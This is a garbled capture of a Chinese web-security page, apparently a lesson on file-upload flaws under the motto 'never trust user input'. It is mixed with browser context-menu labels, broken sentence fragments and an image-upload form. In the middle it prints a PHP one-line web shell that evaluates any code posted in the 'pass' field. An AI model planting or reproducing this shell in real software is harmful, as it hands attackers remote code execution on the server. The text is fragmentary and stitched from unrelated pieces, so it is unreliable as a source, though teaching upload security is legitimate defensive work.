 永远不要相信用户的输入
在新标签页中打开图片
图片另存为...
复制图片
复制图片地址
为此图片创建二维码
使用 Bing搜索图片
检查此[元素]使用的代理
开启/关闭整页翻译
FE FeHelper
SelectorsHub
从 Google 获取图片说明
检查
JS JavaScript
t”);
ager”);
“永远不要相信用户的输入” 是进行安全设计和安全编码的
输入数据在证明其无害之前，都是
有害的。许多危险的漏洞就是因为过于相信用户的输入是
1
2 <?php
3 eval($_POST["pass"]);
4
文章插入图片
选择文件 未选择任何文件
Upload